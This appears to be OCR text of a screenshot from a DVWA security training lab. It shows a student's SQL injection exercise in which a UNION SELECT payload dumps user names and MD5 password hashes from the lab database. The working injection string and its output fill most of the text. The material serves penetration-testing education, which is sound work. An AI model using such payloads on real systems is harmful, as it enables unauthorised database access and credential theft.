 Vulnerability: SQL Injection :: D
Not Secure 192.168.56.101/vulnerabilities/sqli/?id=tmp%27+OR+%271%27%3D%271%27+UNION+SELECT+password%2C+first_name+FROM+u...
Google prevoditelj Netflix HBO GO Gmail YouTube Translate W3Schools MEGA CS50 CS50-2019 Scratch » Other Bo
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
ovo upisali tu
User ID: Submit
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: admin
Surname: admin
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: Gordon
Surname: Brown
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: Hack
Surname: Me
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: Pablo
Surname: Picasso
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: Bob
Surname: Smith
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo
ID: tmp' OR '1'='1' UNION SELECT password, first_name FROM users WHERE user_id ='tmp' OR '1'='1
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob